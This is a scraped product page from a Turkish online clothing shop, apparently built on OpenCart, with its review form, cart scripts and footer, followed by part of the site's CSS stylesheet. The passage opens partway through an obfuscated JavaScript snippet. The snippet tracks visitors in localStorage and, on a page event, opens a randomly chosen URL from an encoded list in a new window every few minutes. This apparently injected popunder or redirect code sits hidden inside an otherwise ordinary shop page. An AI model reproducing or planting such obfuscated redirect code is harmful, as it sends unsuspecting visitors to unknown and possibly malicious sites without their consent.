_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>
									<div class="tab-pane" id="tab-specification">
						<table class="table table-bordered">
															<thead>
								<tr>
									<td colspan="2"><strong>Mankenin Ölçüleri</strong></td>
								</tr>
								</thead>
								<tbody>
																	<tr>
										<td>Beden</td>
										<td>36</td>
									</tr>
																</tbody>
													</table>
					</div>
													<div class="tab-pane" id="tab-review">
						<form class="form-horizontal" id="form-review">
							<div id="review"></div>
							<h2>Yorum Yap</h2>
															<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label" for="input-name">Adınız</label>
										<input type="text" name="name" value="" id="input-name" class="form-control" />
									</div>
								</div>
								<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label" for="input-review">Yorumunuz</label>
										<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
										<div class="help-block"><span class="text-danger">Not:</span> HTML'e dönüştürülmez!</div>
									</div>
								</div>
								<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label">Oylama</label>
										&nbsp;&nbsp;&nbsp; Kötü&nbsp;
										<input type="radio" name="rating" value="1" />
										&nbsp;
										<input type="radio" name="rating" value="2" />
										&nbsp;
										<input type="radio" name="rating" value="3" />
										&nbsp;
										<input type="radio" name="rating" value="4" />
										&nbsp;
										<input type="radio" name="rating" value="5" />
										&nbsp;İyi</div>
								</div>
																<div class="buttons clearfix">
									<div class="pull-right">
										<button type="button" id="button-review" data-loading-text="Yükleniyor..." class="btn btn-primary">Devam</button>
									</div>
								</div>
													</form>
					</div>
							</div>

		
		</div>
	</div>
        </div>
    </div>
	</div>
    </div>
    <script type="text/javascript"><!--
        $('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
            $.ajax({
                url: 'index.php?route=product/product/getRecurringDescription',
                type: 'post',
                data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
                dataType: 'json',
                beforeSend: function() {
                    $('#recurring-description').html('');
                },
                success: function(json) {
                    $('.alert, .text-danger').remove();

                    if (json['success']) {
                        $('#recurring-description').html(json['success']);
                    }
                }
            });
        });
        //--></script>
    <script type="text/javascript"><!--
        $('#button-cart').on('click', function() {
            $.ajax({
                url: 'index.php?route=checkout/cart/add',
                type: 'post',
                data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
                dataType: 'json',
                beforeSend: function() {
                    $('#button-cart').button('loading');
                },
                complete: function() {
                    $('#button-cart').button('reset');
                },
                success: function(json) {
                    $('.alert, .text-danger').remove();
                    $('.form-group').removeClass('has-error');

                    if (json['error']) {
                        if (json['error']['option']) {
                            for (i in json['error']['option']) {
                                var element = $('#input-option' + i.replace('_', '-'));

                                if (element.parent().hasClass('input-group')) {
                                    element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                } else {
                                    element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                }
                            }
                        }

                        if (json['error']['recurring']) {
                            $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                        }

                        // Highlight any found errors
                        $('.text-danger').parent().addClass('has-error');
                    }

                    if (json['success']) {
                        $('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
						
						$('#cart-total').html(json['total_item']);

                        $('html, body').animate({ scrollTop: 0 }, 'slow');
						
                        $('.cart-side-wrapper > .mobile-menu-inner').load('index.php?route=common/cart/info');
						$('#cart-button').trigger('click');
                    }
                }
            });
        });
        //--></script>
    <script type="text/javascript"><!--
        $('.date').datetimepicker({
            pickTime: false
        });

        $('.datetime').datetimepicker({
            pickDate: true,
            pickTime: true
        });

        $('.time').datetimepicker({
            pickDate: false
        });

        $('button[id^=\'button-upload\']').on('click', function() {
            var node = this;

            $('#form-upload').remove();

            $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

            $('#form-upload input[name=\'file\']').trigger('click');

            if (typeof timer != 'undefined') {
                clearInterval(timer);
            }

            timer = setInterval(function() {
                if ($('#form-upload input[name=\'file\']').val() != '') {
                    clearInterval(timer);

                    $.ajax({
                        url: 'index.php?route=tool/upload',
                        type: 'post',
                        dataType: 'json',
                        data: new FormData($('#form-upload')[0]),
                        cache: false,
                        contentType: false,
                        processData: false,
                        beforeSend: function() {
                            $(node).button('loading');
                        },
                        complete: function() {
                            $(node).button('reset');
                        },
                        success: function(json) {
                            $('.text-danger').remove();

                            if (json['error']) {
                                $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                            }

                            if (json['success']) {
                                alert(json['success']);

                                $(node).parent().find('input').attr('value', json['code']);
                            }
                        },
                        error: function(xhr, ajaxOptions, thrownError) {
                            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                        }
                    });
                }
            }, 500);
        });
        //--></script>
    <script type="text/javascript"><!--
         $('#review').delegate('.pagination a', 'click', function(e) {
            e.preventDefault();

            $('#review').fadeOut('slow');

            $('#review').load(this.href);

            $('#review').fadeIn('slow');
        });

        $('#review').load('index.php?route=product/product/review&product_id=494');

        $('#button-review').on('click', function() {
            $.ajax({
                url: 'index.php?route=product/product/write&product_id=494',
                type: 'post',
                dataType: 'json',
                data: $("#form-review").serialize(),
                beforeSend: function() {
                    $('#button-review').button('loading');
                },
                complete: function() {
                    $('#button-review').button('reset');
                },
                success: function(json) {
                    $('.alert-success, .alert-danger').remove();

                    if (json['error']) {
                        $('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                    }

                    if (json['success']) {
                        $('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                        $('input[name=\'name\']').val('');
                        $('textarea[name=\'text\']').val('');
                        $('input[name=\'rating\']:checked').prop('checked', false);
                    }
                }
            });
        });

        $(document).ready(function() {
            $('.thumbnails').magnificPopup({
                type:'image',
                delegate: 'a',
                gallery: {
                    enabled:true
                }
            });
        });
        //--></script>
	<footer>
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="info-item col-xs-6 col-md-3">
						<span class="info-icon return"></span>
						<h3>İade & Değişim</h3>
						<p class="hidden-xs">Satın aldığınız ürünü 14 gün içinde ücretsiz olarak iade & değişim yapabilirsiniz.</p>
					</div>

					<div class="info-item col-xs-6 col-md-3">
						<span class="info-icon shipping"></span>
						<h3>Ücretsiz Kargo</h3>
						<p class="hidden-xs">Yapacağınız 100 TL ve üzeri tüm alışverişlerinizde kargo ücretsizdir.</p>
					</div>
					
					<div class="info-item col-xs-6 col-md-3">
						<span class="info-icon safepay"></span>
						<h3>Güvenli Ödeme</h3>
						<p class="hidden-xs">Kredi kartı alışverişlerinde bilgileriniz 128 bit SSL güvenlik sistemini korunmaktadır.</p>
					</div>
					
					<div class="info-item col-xs-6 col-md-3">
						<span class="info-icon helpdesk"></span>
						<h3>7/24 Yardım Merkezi</h3>
						<p class="hidden-xs">Müşteri temsilcilerimiz ile online görüşme yapabilirsiniz.</p>
					</div>
				</div>
			</div>
		</div>

		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-4 left-block">
						<h5>BÜLTENE ABONE OL</h5>
						<div id="newsletter" class="input-group">
							<input type="text" name="newsletter" id="newsletter_email" value="" placeholder="e-posta adresiniz..." class="form-control input-lg" />
							<span class="input-group-btn">
								<button type="button" id="button-newsletter" class="btn btn-warning btn-lg"><i class="fa fa-envelope-o"></i></button>
							</span>
						</div>
						<p class="newsletter-info">KAMPANYA ve YENİLİKLERDEN HABERDAR OLMAK İÇİN ŞİMDİ KAYDOLUN.</p>
						<h5>TAKİP EDİN</h5>

						<div class="socialIcon">
							<ul class="list-unstyled">
								<li class="facebook"><a href="https://www.facebook.com/"></a></li>
								<li class="google"><a href="https://plus.google.com/"></a></li>
								<li class="instagram"><a href="https://instagram.com/"></a></li>
								<li class="twitter"><a href="https://twitter.com/"></a></li>
								<li class="pinterest"><a href="https://pinterest.com/"></a></li>
							</ul>
						</div>
					</div>

					<div class="col-xs-12 col-md-8 hidden-xs">
						<div class="row">
							<div class="col-xs-6 col-md-4">
								<h5>DAHA FAZLA BİLGİ</h5>
								<ul class="list-unstyled">
									
									<li><a href="https://www.pinkpoem.com/index.php?route=account/return/add">Ürün İadesi</a></li>
									<li><a href="http://www.pinkpoem.com/index.php?route=information/sitemap">Site Haritası</a></li>
									<li><a href="https://www.pinkpoem.com/index.php?route=account/order">Siparişlerim</a></li>
									<li><a href="https://www.pinkpoem.com/index.php?route=account/wishlist">Alışveriş Listem</a></li>
								</ul>
							</div>
							<div class="col-xs-6 col-md-4">
								<h5>ÖNERİLER</h5>
								<ul class="list-unstyled">
									<li><a href="http://www.pinkpoem.com/index.php?route=product/manufacturer">Markalar</a></li>
									<li><a href="http://www.pinkpoem.com/index.php?route=product/special">Kampanyalar</a></li>
									<li><a href="https://www.pinkpoem.com/index.php?route=account/newsletter">Bülten Aboneliği</a></li>
								</ul>
							</div>
							<div class="col-xs-6 col-md-4">
								<h5>KURUMSAL</h5>
								<ul class="list-unstyled">
									<li><a href="http://www.pinkpoem.com/index.php?route=information/contact">İletişim</a></li>
																		
											<li><a href="http://www.pinkpoem.com/kadın giyim">pink poem blog</a></li>
																		
											<li><a href="http://www.pinkpoem.com/hakkimizda">Pink Poem Mağazacılık Toptan Tekstil</a></li>
																		
											<li><a href="http://www.pinkpoem.com/odeme-kargo-teslimat">Ödeme, Kargo ve Teslimat </a></li>
																		
											<li><a href="http://www.pinkpoem.com/gizlilik-ilkeleri">Gizlilik İlkeleri</a></li>
																	</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="footer-end">
			<div class="container">
				<div class="row hidden-sm hidden-md hidden-lg">
					<div class="col-xs-12">
						<div class="pageupwrap">
							<a class="pageup" href="javascript:void(0);" rel="nofollow" title="Yukarı">YUKARI ÇIK</a>
						</div>
						<div class="text-center copyright">
							© 2015 - 2026 TÜM HAKLARI SAKLIDIR.
						</div>
					</div>
				</div>
				<div class="row hidden-xs">
					<div class="col-xs-12 col-sm-4 text-left copyright">
						© 2015 - 2026 TÜM HAKLARI SAKLIDIR.
					</div>
					<div class="col-xs-12 col-sm-8 payments">
						<img src="catalog/view/theme/default/image/odeme.png" alt="Ödeme Seçenekleri" width="576" height="21" class="img-responsive pull-right" />
					</div>
				</div>
			</div>
		</div>
	</footer>	
</div>	
	<div class="cart-side-wrapper cart-side-wrapper-expanded">
	<span id="cart-close" ><i class="fa fa-times"></i></span>
	<div class="mobile-menu-inner">
		<h3><i class="fa fa-shopping-cart"></i> SEPETİM</h3>
					<p class="text-center"><h4>Alışveriş Sepetiniz Boş</h4><p>Alışveriş sepetine henüz ürün eklemedin. Alışverişe kaldığın yerden devam edebilir ya da bütün ürünlerimize göz atabilirsin.</p></p>
			</div>
</div>	
</div>
<div class="hidden-sm hidden-md hidden-lg" id="fixednav">
	<ul>
		<li><a href="javascript:void(0);" class="to-navigation"></a></li>
		<li><a href="javascript:void(0);" class="to-account"></a></li>
		<li><a href="http://www.pinkpoem.com/" class="to-homepage"></a></li>
		<li><a href="tel:+905375192831" class="to-contactus"></a></li>
		<li><a href="javascript:void(0);" class="to-shoppingcart"></a>
		</li>
	</ul> 
</div>
<a href="javascript:void(0);" id="toTop" class="hidden-xs"><span id="toTopHover"><i class="fa fa-level-up"></i></span>YUKARI ÇIK</a>
<script type="text/javascript"><!--
	$('#button-newsletter').on('click', function() {
		$.ajax({
			url: 'index.php?route=module/newsletter/validate',
			type: 'post',
			data: $('#newsletter_email'),
			dataType: 'json',
			success: function(json) {
				if (json['error']) {
					alert(json['error']['warning']);
				} else {
					alert(json['success']);
					
					$('#newsletter_email').val('');
				}
			}
		});	
	});	
//--></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pinkpoem.com/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 51554
content:
@font-face{
    font-family: 'dinpro-regularregular';
    src: url('../fonts/ff_din_pro_regular_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_regular_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_regular_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_regular_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_regular_italic-webfont.svg#dinpro-regularregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'dinpromedium';
    src: url('../fonts/ff_din_pro_medium_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_medium_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_medium_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_medium_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_medium_italic-webfont.svg#dinpromedium') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'dinprolight';
    src: url('../fonts/ff_din_pro_light_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_light_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_light_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_light_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_light_italic-webfont.svg#dinprolight') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'dinproblack';
    src: url('../fonts/ff_din_pro_black_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_black_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_black_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_black_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_black_italic-webfont.svg#dinproblack') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'dinprobold';
    src: url('../fonts/ff_din_pro_bold_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_bold_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_bold_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_bold_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_bold_italic-webfont.svg#dinprobold') format('svg');
    font-weight: normal;
    font-style: normal;
}
*{
	font-size: 12px;
	font-family: 'dinpro-regularregular', Helvetica,sans-serif;
}
body {
	font-family: 'dinpro-regularregular', Helvetica,sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 12px;
	line-height: 20px;
	width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'dinprobold', Helvetica,sans-serif;
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 18px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #000000;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
.sale-label::before {
    content: "";
    position: absolute;
    right: -11px;
    top: - 0.5em;
    bottom: 0;
    width: 0;
    height: 0;
    border-right: 12px solid transparent;
    border-top: 12px solid #ee0668;
    border-bottom: 12px solid #ee0668;
}
.sale-label {
    position: absolute;
    top: 0px;
    left: 0px;
    background: #ee0668;
    z-index: 1;
    color: #fff;
    -webkit-border-top-left-radius: 2px;
    -webkit-border-bottom-left-radius: 2px;
    -moz-border-radius-topleft: 2px;
    -moz-border-radius-bottomleft: 2px;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
    padding: 2px 8px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    font-family: 'Roboto Slab', serif;
}

.outer-wrapper {
	max-width: 100%; 
	position: relative; 
	overflow: hidden;
}
.site-wrapper {
	left: 0;
	overflow: hidden;
	overflow-y: auto;
	position: relative;
	width: 100%;
	height: 100%;
}
.mobile-menu-wrapper {
	width: 320px;
	height: 100%;
	position: fixed;
	overflow: hidden;
	top: 0;
	left: -320px;
	background: #000000;
}
.mobile-menu-wrapper > .mobile-menu-inner {
	padding-bottom:35px;
}
.cart-expanded .site-wrapper {
	left: -320px;
}
.menu-expanded .site-wrapper {
	left: 320px;
}
.menu-expanded .mobile-menu-wrapper {
	left: 0;
}
.mobile-menu-inner {
	overflow-x: hidden;
	overflow-y: scroll;
	position: absolute;
	right: -20px;
	top: 0;
	bottom: 0;
	left: 0;
	height: 100%;
}
.cart-side-wrapper .mobile-menu-inner  > .cart-inner,
.cart-side-wrapper .mobile-menu-inner  > .cart-side-inner-wrapper{
	padding:10px;
}
.cart-side-wrapper .mobile-menu-inner  .table {
	margin-bottom: 0px;
	color:#000000;
}
.cart-side-wrapper .mobile-menu-inner  > .cart-side-inner-wrapper   .table{
	margin-bottom: 10px;
}
.mobile-menu-wrapper,
.site-wrapper,
.cart-side-wrapper {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.site-wrapper-overlay {
	width: 100%;
	height: 100%;
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 999;
	background: #000000;
	opacity: 0.7;
	overflow: hidden;
	overflow-y: auto;
}
.cart-side-wrapper {
	width: 320px;
	height: 100%;
	position: fixed;
	overflow: hidden;
	top: 0;
	right: -320px;
	color: #fff;
	background:#FFFFFF;
}
.cart-expanded .cart-side-wrapper {
	right: 0;
}
.cart-expanded {
	left: -300px;
}
.cart-side-wrapper h3 {
	font-size: 24px;
	text-align: center;
	padding: 40px 0 30px 0;
	margin:0px;
	position: relative;
	color:#000000;
	border-bottom: #333333 1px solid;
}
.cart-side-wrapper h3 > i {
	font-size: 24px;
	margin:0px;
	color:#000000;
	margin-right:5px;
}
.cart-side-wrapper #cart-close {
	position: absolute;
	z-index:9999;
	top:5px;
	left:5px;
	font-size:12px;
	display:inline-block;
	color:#000000;
	width:25px;
	height:25px;
	line-height:25px;
	cursor:pointer;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
.cart-side-wrapper h3 > span > i {
	width:24px;
	height:24px;
	line-height:24px;
	display:block;
}
.cart-side-wrapper h3 > span:hover {
	color:#ee0668;
}
.cart-side-wrapper h4 {
	font-size: 26px;
	font-style: italic;
	font-weight: normal;
	height: 30px;
	line-height: 30px;
	margin: 20px 0 20px 0;
	text-align: center;
	color: #000000;
}
.mobile-menu-inner > p {
	color:#000000;
	padding:20px;
	text-align:center;
}
#menu-close {
  position: absolute;
  top: 5px;
  right: 5px;
  font-size: 12px;
  display: inline-block;
  color: #FFFFFF;
  width: 25px;
  height: 25px;
  line-height: 25px;
  cursor: pointer;
  z-index:99;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.mobile-menu {
	border-bottom: 1px solid #222222;
	padding: 30px 0 0 0;
}
.mobile-menu li a {
	color: #FFFFFF;
	padding: 0 0 0 20px;
}
.mobile-menu li {
	margin: 0 0 30px 0;
	position: relative;
	width: 320px;
}
.mobile-menu:first-child {
	margin-top: 10px;
}

.mobile-menu:first-child li {
	display:inline-block;
	width:49%;
	margin: 0 0 20px 0;
	text-align:center;
}
.mobile-menu:first-child li  a {
	padding: 0px;
	display:block;
	font-size:14px;
}
.mobile-menu:first-child li  a i {
	font-size:16px;
	margin-right:5px;
}
.mobile-menu:first-child li:first-child {
	border-right: 1px solid #222222;
}

.mobile-menu li ul {
	background: #222222;
	padding: 18px 0 1px 0;
	margin: 18px 0;
}
.mobile-menu li ul li ul {
	background: #111111;
}
.mobile-menu li li {
	margin: 0 0 20px 0;
	padding: 0;
	font-size: 14px;
}
.menu-expand {
	color: #FFFFFF;
	font-size: 12px;
	position: absolute;
	top: -10px;
	right: 20px;
	border: 2px solid #222222;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	display:inline-block;
}
.mobile-menu li .menu-expand {
	border: #222222 2px solid;
}
.mobile-menu li li .menu-expand {
	border: #222222 2px solid;
}
.mobile-menu li {
	display: block;
}
.sub-menu:before {
	content: '';
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	position: absolute;
	top: 33px;
	right: 30px;
}
.mobile-menu li .sub-menu:before {
	border-bottom: 6px solid #222222;
}
.mobile-menu li li .sub-menu:before {
	border-bottom: 6px solid #111111;
	top: 43px;
}
.menu-expand:hover {
	cursor: pointer;
}
.mobile-menu li .sub-menu {
	display: none;
}
.expanded-mobile-menu {
	display: block;
}

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #FFFFFF;
	background-color: #000000;
}
/* top */
#top {
	background-color: #EEEEEE;
	border-bottom: 1px solid #e2e2e2;
	padding: 4px 0px 3px 0;
	margin: 0 0 20px 0;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #currency .currency-select {
	text-align: left;
}
#top #currency .currency-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: #888;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
/* logo */
#logo {
	margin:10px 0 10px 0;
}
#logo > a {
	display:inline-block;
}


/* search */
#search {
	margin:10px 0px 10px 0px;
}
#search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	font-family: 'dinpro-regularregular', sans-serif;
	font-size:13px;
}
#search .input-lg:focus {
	border-color:#C0C0C0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-moz-transition: none;
	-webkit-transition: none;
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
	margin-left: 0px;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
	padding: 10px 20px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	color:#FFFFFF;
	border-color:#000000;
	background:#000000;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
#search .btn-lg:hover {
	outline:none;
	box-shadow:none;
	border-color:#dc3434;
	background:#ee0668;
}
#user-menu {
	margin:25px 0px 10px 0px;
}
#user-menu > a {
	margin-right:8px;
}
#user-menu > a  > i {
	margin-right:5px;
}
#user-menu > a:hover {
	color:#ee0668;
}
/* cart */
#cart-button {
	margin:10px 0px 0px 0px;
	line-height: 30px;
	border:none;
	box-shadow:none;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
#cart-button > span {
	background: url(../image/cart-icon.png) no-repeat 0 0;
	display:inline-block;
	width: 21px;
	height: 25px;
	margin-right: 5px;
	font-size: 14px;
	font-family: 'dinprobold', sans-serif;
	text-align: center;
	color: #fff;
	float:left;
	position: relative;
}
#cart-button:hover {
	color:#ee0668;
}
#cart-button:hover > span {
	background-position: 0 -35px;
}
#cart {
	margin:10px 0px 10px 0px;
}
#cart > .btn {
	font-size: 12px;
	line-height: 18px;
	color: #FFF;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}
	@media (max-width: 478px) {
		#cart .dropdown-menu {
			width: 100%;
		}
	}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
	@media (max-width: 478px) {
		#cart .dropdown-menu li > div {
			min-width: 100%;
		}
	}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
